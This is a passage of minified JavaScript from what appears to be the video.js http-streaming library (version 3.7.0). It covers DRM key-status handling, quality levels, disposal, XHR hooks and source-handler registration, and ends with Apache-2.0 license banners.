s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(D.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=D.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),Nu(t,s.playlists)}),this.playlists.on("mediachange",()=>{Nu(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return Su.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return _m({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return Gh({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{Uu(this.xhr,e)},this.xhr.onResponse=e=>{Bu(this.xhr,e)},this.xhr.offRequest=e=>{Fu(this.xhr,e)},this.xhr.offResponse=e=>{ju(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let ln={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=ce(D.options,e),ln.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=ce(D.options,t),e.vhs=new qu(i,e,t),e.vhs.xhr=Hh(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return i=Td(i),i&&(e=ln.getOverrideNative(e),!Ee.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(D.browser.IS_ANY_SAFARI||D.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Fr("avc1.4d400d,mp4a.40.2")&&D.getTech("Html5").registerSourceHandler(ln,0),D.VhsHandler=qu,D.VhsSourceHandler=ln,D.Vhs=Ee,D.use||D.registerComponent("Vhs",Ee),D.options.vhs=D.options.vhs||{},D.getPlugin&&D.getPlugin("reloadSourceOnError")||D.registerPlugin("reloadSourceOnError",function(i){Ou(this,i)}),D})});Zg();})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
